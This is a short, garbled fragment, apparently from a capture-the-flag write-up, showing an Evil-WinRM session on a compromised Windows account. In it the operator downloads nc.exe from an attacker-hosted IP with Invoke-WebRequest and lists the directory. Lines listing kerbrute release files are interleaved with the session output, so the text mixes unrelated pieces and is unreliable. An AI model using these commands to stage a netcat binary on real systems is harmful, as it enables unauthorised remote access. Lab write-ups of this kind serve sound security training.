 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Invoke-WebRequest -Uri http://10.10.17.185/nc.exe -OutFile nc.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Assets 6
kerbrute_darwin_386
Mode LastWriteTime Length Name
kerbrute_darwin_amd64
---- ------------- ------ ----
kerbrute_linux_386
-a---- 10/8/2021 9:04 AM 59392 nc.exe
kerbrute_linux_amd64